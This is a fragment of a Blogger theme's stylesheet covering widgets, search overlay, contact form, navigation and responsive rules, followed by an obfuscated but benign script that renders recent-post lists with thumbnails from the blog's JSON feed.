.PopularPosts h3.post-title{width:calc((100% - 100px) / 1);float:left;overflow:hidden;margin-top:1px;text-align:right;max-height:4em}
.PopularPosts h3.post-title a{font-size:13px;color:#444444}
.PopularPosts article.post{display:block;overflow:hidden;clear:both;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee}
.PopularPosts article.post:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
/* FollowByEmail Widget */
.widget.FollowByEmail .follow-by-email-inner:before {content: "";height: 160px;width: 100%;text-align: center;display: block;background:center no-repeat url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fal' data-icon='envelope-open' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inlin'%3E%3Cpath fill='%23585858' d='M349.32 52.26C328.278 35.495 292.938 0 256 0c-36.665 0-71.446 34.769-93.31 52.26-34.586 27.455-109.525 87.898-145.097 117.015A47.99 47.99 0 0 0 0 206.416V464c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V206.413a47.989 47.989 0 0 0-17.597-37.144C458.832 140.157 383.906 79.715 349.32 52.26zM464 480H48c-8.837 0-16-7.163-16-16V206.161c0-4.806 2.155-9.353 5.878-12.392C64.16 172.315 159.658 95.526 182.59 77.32 200.211 63.27 232.317 32 256 32c23.686 0 55.789 31.27 73.41 45.32 22.932 18.207 118.436 95.008 144.714 116.468a15.99 15.99 0 0 1 5.876 12.39V464c0 8.837-7.163 16-16 16zm-8.753-216.312c4.189 5.156 3.393 12.732-1.776 16.905-22.827 18.426-55.135 44.236-104.156 83.148-21.045 16.8-56.871 52.518-93.318 52.258-36.58.264-72.826-35.908-93.318-52.263-49.015-38.908-81.321-64.716-104.149-83.143-5.169-4.173-5.966-11.749-1.776-16.905l5.047-6.212c4.169-5.131 11.704-5.925 16.848-1.772 22.763 18.376 55.014 44.143 103.938 82.978 16.85 13.437 50.201 45.69 73.413 45.315 23.219.371 56.562-31.877 73.413-45.315 48.929-38.839 81.178-64.605 103.938-82.978 5.145-4.153 12.679-3.359 16.848 1.772l5.048 6.212z' %3E%3C/path%3E%3C/svg%3E");margin: 0 auto;}
input.follow-by-email-address{display:block;width:100%;height:40px;margin:15px 0;border-radius:3px;border:1px solid #efefef;text-align:center}
input.follow-by-email-submit{background:#eee;border:1px solid #ccc;padding:10px;border-radius:3px;width:100%;text-align:center;color:#6b6b6b;font-size:12px;cursor:pointer}
input.follow-by-email-address::placeholder{font-weight:normal;font-size:14px}
/* redirectPage css */
.ccontenr{height:250px;width:250px;margin:0 auto;text-align:center;border-radius:100%;border:20px solid #f8f8f8;position:relative;border-bottom-color:transparent}
.two{display:flex;align-items:center;text-align:center;justify-content:center;height:100%;font-size:45px;position:relative;top:-8px}
.border1{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border2{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border3{position:absolute;top:-20px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom-color:#3560ab}
.border4{position:absolute;top:-19px;left:-20px;right:-20px;width:250px;height:250px;border:20px solid transparent;border-radius:50%;border-bottom:23px solid #fff}
.safgasdg{height:245px;width:270px;margin:0 auto;border:0;overflow:hidden}
.zr{position:absolute;bottom:-10px;right:0;left:0;z-index:999999;border-style:solid;border-width:5px;border-color:rgba(0,0,0,0.03);display:inline-block;background-color:#f8f8f8;padding:5px 15px;width:160px;font-size:14px;margin:0 auto;border-radius:50px;color:#d2d2d2!important;text-decoration:none}
.run{cursor:progress}
.act{cursor:pointer;color:#3c5b92!important;border-color:#3560ab;border-style:double;transition:all 0.3s}
a.zr.act:hover{border-color:#3560ab;background:#3560ab;color:#fff!important}
.dis{cursor:no-drop;background-color:#ffcfcf;color:#de6262!important}
/* contact US */
#contact-form{padding:20px;border:1px dashed #eee}
div#Pagecontactus{margin:10px 0}
#ContactForm1_contact-form-name,#ContactForm1_contact-form-email,#ContactForm1_contact-form-email-message{margin:5px auto;border:1px solid #d6d6d6;transition:all .5s ease-out;width:100%;border-radius:2px;padding:8px 15px;margin-bottom:10px;background:transparent;font:400 14px 'Segoe UI'}
input#ContactForm1_contact-form-name{margin-top:0}
#ContactForm1_contact-form-submit{background:#eee;cursor:pointer;font-weight:bold;float:right;padding:8px 15px;color:#3c3c3c;margin:0 0;font-size:13px;border:1px solid #d4d4d4}
div#ContactForm1_contact-form-error-message img{vertical-align:middle;margin-right:3px}
textarea#ContactForm1_contact-form-email-message{margin-bottom:5px}
#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-email-message:focus{outline:none;border-color:rgb(60,91,146);border-style:solid}
/* search-box */
.stxk{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.stxk{display:none}
.search-box{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 auto;overflow:hidden;top:0;left:0;right:0;bottom:0}
.search-box-fix{width:100%;margin:0 auto;height:100%;max-width:600px;background:transparent;vertical-align:middle;display:table-cell;position:fixed;max-height:150px;right:0;top:30%;bottom:0;left:0;z-index:999999999999999;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;}
.search-wrap{width:90%;height:100%;display:table;margin:0 auto;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 20px;position:relative}
.search-fo{width:100%;height:100%;vertical-align:middle;display:table-cell}
.search-field{text-align:center;-webkit-appearance:none;padding:10px;border:none!important;background:transparent;width:100%;border-bottom:2px dashed #9e9e9e!important;font-size:30px;font-weight:bold;font-family:monospace;color:#fff}
.search-submit,.search-submit2{background:#2c82c9;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;display:inline-block;margin:15px 0 -5px 0;width:45px;height:45px;position:relative;padding:7px 0;color:#ffffff;border-radius:5px;border:0!important}
.search-submit{background:#eee;border:1px solid #ccc;width:45px;height:45px;border-radius:50%;border:1px solid #ccc!important}
a.search-submit2 svg{margin:5px 0!important;width:30px!important;height:30px!important}
a.search-submit2{position:absolute;left:-15px;top:-15px;margin:0;border-radius:50%;background:transparent}
a.search-submit2 svg{margin:5px 0 0 0!important;vertical-align:-1px}
.search-box{display:none}
input.search-field::placeholder{color:#9e9e9e}
.textst{font-size:40px;color:#fff;position:relative;top:-20px}
header#sp-header .widget{overflow:initial}
.post-body a[imageanchor]{margin:0 auto!important}
.open.nav1,.search{display:flex;position:relative;float:left;margin:1px 0;background:#3560ab;width:30px;height:31px;text-align:center;align-items:center;border-radius:3px;top:14px;margin-right:5px}
a.op-one svg,.search svg{color:#ffffff;margin:0 9px;width:13px!important;height:13px}
.par-bottm.active .open.nav1,.par-bottm.active .search{top:-15px}
.search svg{position:relative;top:2px}
.pos-t-t{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.58);z-index:999999999;-webkit-box-shadow:0 1px 15px 5px rgba(32,33,36,0.1);box-shadow:0 1px 15px 5px rgba(32,33,36,0.1)}
.pos-t-t{display:none}
.mop-pages,.mop-links{margin-bottom:15px}
.mop-icon{margin-top:15px;margin-bottom:15px}
.closebtn{text-align:right;position:absolute;top:0;left:0;font-size:23px;z-index:9999;height:55px;display:block;float:left;line-height:53px;color:#484848;width:100%;padding:0 20px 0 10px}
.closebtn svg{width:1.3em;height:1.3em;margin-top:12px}
.sidenav{height:100vh;width:250px;position:fixed;top:0;right:-260px;background-color:#ffffff;overflow-x:hidden;transition:0.3s;z-index:999999999999999999999999;padding-top:45px;padding-right:10px;padding-left:10px;padding-bottom:45px;max-width:100%}
.sidenav.open {right: 0;}
.mop-icon .social-static.social li{float:right;vertical-align:middle;list-style:none;width:calc((100% - 4px) / 4);margin-left:1px;margin-bottom:1px}
.mop-icon .social-static.social li a{border-radius:0;text-align:center;height:50px;display:flex;align-items:center}
.mop-links #menu{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages #PageList1{overflow:hidden;clear:both;height:inherit;width:inherit;display:block}
.mop-pages ul,.mop-links ul{padding-right:30px}
.mop-pages ul li,.mop-links ul li{list-style:circle;font-size:13px}
.mop-pages ul li:hover,.mop-links ul li:hover{list-style:disc}
.mop-pages ul li a,.mop-links ul li a{color:#131313;display:block;padding-bottom:7px;margin-bottom:7px;border-bottom:1px solid #eee;font-size:13px}
.mop-links ul::before{display:none!important}
.mop-links li ul li a{padding-right:13px!important}
.mop-links li ul li a::before{right:0!important}
.mop-links .ma2.pluselink2 ul.ma2ul{transform:none!important;opacity:1!important;visibility:visible!important;position:relative!important;box-shadow:none!important;top:0!important;right:auto!important;width:auto!important;border:none!important;padding-right:10px!important}
.mop-links li.ma2.pluselink2 li a::before{transform:none!important}
.mop-links .pluselink span.icon,.mop-links .pluselink2 span.icon{top: 8px !important;transform:none!important}
.mop-links .ma.pluselink ul:not(.ma2ul){position:relative!important;right:auto!important;left:auto!important;top:auto!important;width:auto!important;background:transparent!important;box-shadow:none!important;border:none!important;transform:none!important;visibility:visible!important;opacity:1!important;padding-right:0!important;margin-right:-10px!important}
.mop-links li.ma.pluselink span.icon{left:0!important;top:0!important}
.mop-links .pluselink2:hover span.icon{left:0!important}
.mop-links li.ma2.pluselink2 span.icon {top: 8px !important;}
.loadMore{margin-top:15px;text-align:center;overflow:hidden;display:block;clear:both}
.noMorePosts,div#loader,.loadMore .loadMorePosts a{width:130px;background:#3560ab;color:#fff;display:block;margin:0 auto;position:relative;font-size:14px;border-radius:1px;padding:8px 13px;text-align:right}
.loadMore .loadMorePosts a:before,.noMorePosts:before,div#loader:before{content:"";width:27px;height:27px;display:block;background:#ffffff;position:absolute;left:5px;bottom:4px;border-radius:100%}
svg.icon-load{position:absolute;left:7.1px;bottom:5px;width:22px;height:22px;color:#3560ab}
div#loader svg.icon-load{bottom:7px;left:8px;width:21px;height:21px}
.noMorePosts{width:150px!important}
.noMorePosts svg.icon-load{width:19px;height:19px;bottom:8px;left:9px}
table {max-width: 100%;}
.titlewrapper .title{position: relative;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:250px}
.descriptionwrapper{display:none}
div#E3lanat{position:absolute;z-index:-1;opacity:0;visibility:hidden}
.toctitle{display:block;font-size:17px;padding-bottom:6px;border-bottom:1px solid #eee;margin-bottom:6px;position:relative;padding-right:16px}
.topcs7v{margin:15px 0;padding:15px 10px;border:1px solid #eee}
ul#tocList{padding-right:30px}
ul#tocList li{list-style:circle;margin-bottom:3px;padding-bottom:3px;border-bottom:1px solid #f7f7f7}
ul#tocList li:hover{list-style:disc}
ul#tocList li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
ul#tocList li a{color:#3560ab;font-size:13px;display:block}
ul#tocList li a:hover{color:#000}
.toctitle:before{content:"*";color:#3560ab;padding-left:5px;line-height:1em;position:absolute;right:5px;top:8px}
.hideensa{overflow:hidden;display:block;clear:both}
svg.svg-inline--fa.fa-exclamation-triangle.fa-w-18{width:200px;margin:0 auto 0;display:block;height:200px;color:#3560ab}
/*=================
New Worck
===================*/
.trelists{float:right;width:calc((100% - 30px) / 3)}
div#Postnw5,div#Postnw2{margin:0 15px}
.bocker{overflow:hidden;display:block;clear:both;position:relative}
div#main .HTML{clear: both;position: initial !important;padding: 0 20px !important;margin:0;border:0;background:transparent;}
.shreet .thumb,.shreet .Short_content{display:none}
.shreet h3.rnav-title{height:initial}
.shreet .Posts-byCategory {display: flex;position: absolute; right: 100%;transition: none !important;}
.shreet h3.rnav-title a:before {margin-left: 5px;content:'';background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='file-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512'%3E%3Cpath fill='%23444' d='M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: inline-block;vertical-align: middle;width: 13px;height: 13px;}
#shreeta5bar .headline,.shreet{margin:0}
#shreeta5bar .headline:before{display:none}
#shreeta5bar .headline{flex-shrink:0;margin-left:15px}
.shreet{position:relative;width:100%;height:40px;display:flex;overflow:hidden;align-items:center}
.shreet h3.rnav-title a{font-size:14px;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#shreeta5bar .Label{box-shadow:0 0 1px 0 #d6d6d6;border:1px solid #ebebeb;padding:0 10px;height:60px;background:#fff;display:flex;align-items:center;flex-flow:nowrap;flex:1 100%}
#shreeta5bar .headline .title{float:right;height:35px;line-height:35px;padding:0 20px 0 50px;padding-top:0;padding-bottom:0;padding-right:50px;padding-left:20px;background:#3560ab;color:#ffffff;font-size:14px;position:relative;z-index:1}
.shreet .items a.author,.shreet .items span.Date{display:none}
.shreet .posts{padding-left:15px}
.shreet span.category{display:none}
#shreeta5bar .headline .title:before{display:none}
#shreeta5bar .headline .title:before {content: "";position: absolute;right: 17px;top: 7px;width: 20px;height: 20px;background: url("data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='newspaper' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23fff' d='M552 64H88c-13.234 0-24 10.767-24 24v8H24c-13.255 0-24 10.745-24 24v280c0 26.51 21.49 48 48 48h504c13.233 0 24-10.767 24-24V88c0-13.233-10.767-24-24-24zM32 400V128h32v272c0 8.822-7.178 16-16 16s-16-7.178-16-16zm512 16H93.258A47.897 47.897 0 0 0 96 400V96h448v320zm-404-96h168c6.627 0 12-5.373 12-12V140c0-6.627-5.373-12-12-12H140c-6.627 0-12 5.373-12 12v168c0 6.627 5.373 12 12 12zm20-160h128v128H160V160zm-32 212v-8c0-6.627 5.373-12 12-12h168c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H140c-6.627 0-12-5.373-12-12zm224 0v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-128v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 64v-8c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v8c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z' class=''%3E%3C/path%3E%3C/svg%3E") center no-repeat;display: block;}
h3.rnav-title svg {float: right;vertical-align: middle;width: 13px;height: 13px;margin-left: 5px;margin-top: 2px;}
/*=================
responsev
===================*/
@media screen and (max-width:1100px){
div#top-social-L{margin-left:0}
.floar{width:75%}
.Sp-posts4 .posts:nth-of-type(1) .cont,.Sp-posts6 .posts .cont{margin:-80px 5% 0;width:90%}
.post-home,.Sp-Normal .cont{text-align: right;width:calc((100% - 295px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:280px}
.Sp-posts1 .posts{width:calc((100% - 30px) / 3);margin-left:15px;margin-right:0!important;margin-bottom:15px}
.Sp-posts1 .items a,.Sp-posts1 .items span{margin-left:0}
}
@media screen and (max-width:992px){
.open.nav1,.search{display:flex!important;top:-15px!important;position:absolute;z-index:9999999}
.open.nav1{right:3%!important}
.search{left:3%}
.PopularPosts a.item-thumbnail.thumb{width:80px;height:70px}
.PopularPosts h3.post-title{width:calc((100% - 90px) / 1)}
#sidepar-wid{width:250px}
.r-r{width:calc((100% - 250px - 15px) / 1)}
.par-tp{top:-335px!important}
nav.nav-par{display:none}
.shareButton .icon{height:13px;width:13px;margin-top:2px}
.Sp-slide .posts:nth-of-type(1){right:27.5%;width:45%}
.Sp-slide .posts:nth-of-type(2),.Sp-slide .posts:nth-of-type(4){right:-45%;padding:0 0 0 15px;width:27.5%}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){padding:0 15px 0 0;width:27.5%}
.par-bottm #Header1_headerimg{max-height:50px;text-align:center}
.par-bottm #header-inner{width:auto;height:50px;margin:0 auto;text-align:center;display:block}
header#sp-header .widget{overflow:initial;text-align:center;margin:0 auto}
.par-bottm #logo{width:200px;height:50px;text-align:center;margin:0 auto}
.logo{float:none}
.head-pz{opacity:1}
header#sp-header,.head-pz{height:72px!important}
.par-bottm.active #logo{width:200px}
.par-bottm.active #header-inner{width:200px}
}
@media screen and (max-width:860px){
.trelists {float: none;width:100%}
.Sp-3colList .posts:nth-last-of-type(1),.Sp-3colList .posts:nth-last-of-type(2){margin-bottom:0!important;border-bottom:0!important;padding-bottom:0!important}
.Sp-slide .posts:not(:first-of-type) .rnav-title{padding:0 5px;max-height:initial!important;height:inherit!important}
.Sp-slide .posts:not(:first-of-type){vertical-align: top;height:inherit!important}
.mid-top-footer .footer-col{width:calc((100% - 30px) / 3);margin-left:15px}
.Sp-3colList .posts:nth-child(odd){margin-left:15px!important}
.Sp-3colList .posts{overflow:hidden;width:calc((100% - 15px) / 2);margin:0 0;vertical-align:top;display:inline-block;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.r-r,#sidepar-wid{position: static !important;float:none;width:100%!important;margin:0}
.Sp-slide .posts:nth-of-type(1){height:300px;right:0;width:100%;float:none;padding:0;margin-bottom:15px}
.Sp-slide .posts:nth-of-type(1) .thumb{height:300px}
.Sp-slide .posts:not(:first-of-type){margin:0 0 0 15px;width:calc((100% - 45px) / 4);padding:0!important;float:none;display:inline-block;right:0!important;left:0!important}
.Sp-slide .posts:last-of-type{margin-left:0!important}
}
@media screen and (max-width:720px){
.titlewrapper .title {width: auto;top: 5px;}
.headline .title{padding:8px 20px 6px}
a.Lapel-Link{padding:8px 20px 6px}
.Lapel-Link:hover{padding:8px 20px 6px 35px}
footer{padding:15px}
.mid-top-footer .footer-col .widget{margin-bottom:30px}
.mid-top-footer .footer-col{float:none;width:100%;margin-left:0!important}
.bottom-footer{padding:0;box-shadow:none}
.bottom-footer .yemen{display: block !important;float:none;text-align:center;margin-bottom:10px}
.yemen a[title="SeoPlus Template"] {display: inline-block !important;}
.bottom-footer .shmal{float:none;margin-top:0;margin:0 auto;text-align:center}
.shareButton a:nth-of-type(4){margin-right:0}
.shareButton a{width:calc((100% - 20px) / 3)}
}
@media screen and (max-width:640px){
.textst{font-size:35px}
.sides{width:100%;float:none;margin:0!important}
.Sp-posts5 .posts:nth-of-type(1){margin-left:0;padding-left:0;width:100%;display:block;margin-bottom:15px;border-left:0;height:initial}
.Sp-posts5 .posts:nth-of-type(1) a.thumb{width:100%;height:250px;margin-left:0}
.Sp-posts5 .posts{margin-left:15px;float:none}
.Sp-posts5 .posts:nth-of-type(3),.Sp-posts5 .posts:nth-of-type(5){margin-left:0}
.Sp-posts5 .posts:nth-last-of-type(1),.Sp-posts5 .posts:nth-last-of-type(2){margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-posts5 .posts:nth-of-type(1) h3.rnav-title a{font-size:16px}
.Sp-posts1 .posts:nth-of-type(odd),.post .Sp-posts1 .posts:nth-of-type(odd){margin-left:15px!important}
.Sp-posts1 .posts,.post .Sp-posts1 .posts{width:calc((100% - 15px) / 2);margin-left:0!important;margin-right:0!important;margin-bottom:15px!important}
.Sp-posts1 .posts:nth-last-of-type(1),.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2){margin-bottom:0!important}
.Sp-slide .posts:nth-of-type(3),.Sp-slide .posts:nth-of-type(5){margin-left:0!important}
.Sp-slide .posts:not(:first-of-type){width:calc((100% - 15px) / 2);margin-bottom:15px}
.Sp-slide .posts:nth-last-of-type(1),.Sp-slide .posts:nth-last-of-type(2){margin-bottom:0}
.post-home,.Sp-Normal .cont{width:calc((100% - 195px) / 1)}
.post-outer .thumb,.Sp-Normal .thumb{width:180px}
.Sp-Normal span.category,.post-outer span.category{display:none!important}
.Sp-posts2 .posts{width:calc((100% - 2px) / 2)}
}
@media screen and (max-width:550px){
.topic-nav-cont .newPost, .topic-nav-cont .oldPost {float: none;width: 100%;}
.topic-nav-cont .newPost {margin-bottom: 5px;}
.Sp-3colList .posts:nth-child(odd){margin-left:0!important}
.Sp-posts5 .posts:not(:last-of-type),.Sp-posts5 .posts:nth-last-of-type(2),.Sp-3colList .posts,.Sp-3colList .posts:nth-last-of-type(2){margin-left:0;float:none;width:100%;margin-bottom:15px!important;padding-bottom:15px!important;border-bottom:1px solid #eee!important}
.Sp-posts5 .posts:nth-last-of-type(1){width:100%}
}
@media screen and (max-width:480px){
.post-outer .thumb,.Sp-Normal .thumb{width:50vw;margin-bottom:15px;width:100%;float:none}
.post-home,.Sp-Normal .cont{width:100%;float:none}
.Sp-Normal span.category,.post-outer span.category{display:inline-block!important}
.Sp-slide .posts:nth-of-type(1) .cont{top: -110px;margin:-80px 15px 0}
.Sp-slide .items a,.Sp-slide .items span{font-size:11px}
.Sp-slide .items a svg{width:11px}
.reactions-label{display:block;text-align:center;margin-bottom:15px}
iframe.reactions-iframe{height:20px;display:block;vertical-align:middle;text-align:center;margin:0 auto}
.author-profile{padding:15px}
.authorph{width:80px;height:80px;right:0;left:0;top:0;margin:0 auto;position:relative;z-index:3;margin-bottom:15px}
.dshdsgn{padding-left:0;padding-right:0;min-height:80px;text-align:center}
#siki-page-number{font-size:12px;padding:15px 0}
.siki-next-prev span{font-size:13px!important}
div#rx-options{float:right!important}
}
@media screen and (max-width:360px){
.Sp-posts2 .posts{width:100%;margin-left:0!important}
.shareButton a{width:calc((100% - 7px) / 2);margin-right:0!important}
.commint-cont,.atags .blog-admin{float:none}
.Sp-posts1 .posts,.Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts,.post .Sp-posts1 .posts:nth-last-of-type(2){margin:0 0 15px!important;width:100%!important;display:block;overflow:hidden}
.Sp-slide .posts:not(:first-of-type){width:100%;margin:0 0 15px!important}
.Sp-slide .posts:nth-last-of-type(1){margin-bottom:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:15px!important}
}
#comments .comments-content .icon.blog-author{
width: 16px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}

--></style>
<script>/*<![CDATA[*/
var _0x205f=['cmVs','JyA+PGltZyBhbHQ9Jw==','JyBjbGFzcz0nUExIb2xkZXIgdGh1bWInIGhyZWY9Jw==','PC9hPjwvaDM+PC9kaXY+PC9kaXY+','d3JpdGU=','aHJlZg==','bWVkaWEkdGh1bWJuYWls','aHR0cHM6Ly8yLmJwLmJsb2dzcG90LmNvbS8tTDNwaDZhc1NUcTQvWENKb1pwMHZIcEkvQUFBQUFBQUFBd00vSHpWXzc1MVQzdG9zVGtzVTFtODlEckMzbFk2SGxzczlBQ0s0QkdBWVlDdy9zMTYwMC1ydy1lOTAvZGVmYXVsdC5wbmc=','bGluaw==','YWx0ZXJuYXRl','PGRpdiBjbGFzcz0nUG9zdHMtYnlDYXRnb3J5Jz4=','ZGl2','ZmVlZA==','dXJs','Y29udGVudA==','Y3JlYXRlRWxlbWVudA==','PGRpdiBjbGFzcz0ncG9zdHMnPjxhIHRpdGxlPSc=','aW1n','Z2V0QXR0cmlidXRl','JyBkYXRhLXNyYz0n','aW5uZXJIVE1M','PC9kaXY+','ZW50cnk=','dGl0bGU=','JyAvPjwvYT48ZGl2IGNsYXNzPSdjb250Jz48aDMgY2xhc3M9J3JuYXYtdGl0bGUnPjxhIHRpdGxlPSc=','bGVuZ3Ro','JyBocmVmPSc='];(function(_0x1a5d4f,_0x205fda){var _0x53b8f1=function(_0x19e6cc){while(--_0x19e6cc){_0x1a5d4f['push'](_0x1a5d4f['shift']());}};_0x53b8f1(++_0x205fda);}(_0x205f,0xd2));var _0x53b8=function(_0x1a5d4f,_0x205fda){_0x1a5d4f=_0x1a5d4f-0x0;var _0x53b8f1=_0x205f[_0x1a5d4f];if(_0x53b8['yCDXKD']===undefined){(function(){var _0x455c63;try{var _0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
